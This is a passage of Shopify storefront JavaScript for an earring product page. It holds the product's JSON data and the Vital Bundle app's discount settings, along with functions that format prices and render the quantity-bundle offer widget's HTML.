  const productJsonData = {"id":7269943673002,"title":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","handle":"blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","description":"\u003cp\u003eBlue Kundan \u0026amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" width=\"100%\" style=\"height: 195.938px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory: \u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: jhumkas\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eColor: Blue, silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eGemstone: Kundan\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003ePlating: silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 2\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 8.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 45\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2017-11-14T04:53:19+05:30","created_at":"2022-03-02T16:48:09+05:30","vendor":"Jazz And Sizzle","type":"Earrings,Jhumka Earrings","tags":["0-500","Alloy","Beaded","Blue","Drop Earring","Earring","Earrings","Ethnic","Everyday","Festive","German Silver","Jhumkas","One Size","Pearls","White"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":224900,"compare_at_price_min":224900,"compare_at_price_max":224900,"compare_at_price_varies":false,"variants":[{"id":42612148764842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS21-30040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","public_title":null,"options":["Default Title"],"price":25900,"weight":45,"compare_at_price":224900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597","\/\/jazzandsizzle.com\/cdn\/shop\/products\/621A5550.jpg?v=1765607597","\/\/jazzandsizzle.com\/cdn\/shop\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597","options":["Title"],"media":[{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269117610,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269084842,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/621A5550.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/621A5550.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269052074,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269150378,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBlue Kundan \u0026amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" width=\"100%\" style=\"height: 195.938px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory: \u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: jhumkas\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eColor: Blue, silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eGemstone: Kundan\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003ePlating: silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 2\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 8.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 45\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003c!----\u003e"}
  const currentProductId = 7269943673002
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        


        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
